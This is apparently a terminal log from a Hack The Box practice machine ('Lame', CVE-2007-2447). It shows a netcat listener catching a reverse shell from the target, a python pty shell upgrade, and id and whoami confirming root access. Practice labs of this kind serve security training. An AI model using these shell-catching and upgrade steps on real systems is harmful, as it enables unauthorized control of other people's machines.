 ~/htb/lame/exploit/CVE-2007-2447 on master rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.3] 38535
which python
/usr/bin/python
python -c "import pty; pty.spawn('/bin/bash')"
export TERM=xterm
export TERM=xterm
id
id
uid=0(root) gid=0(root)
whoami
whoami
root
root@lame:/#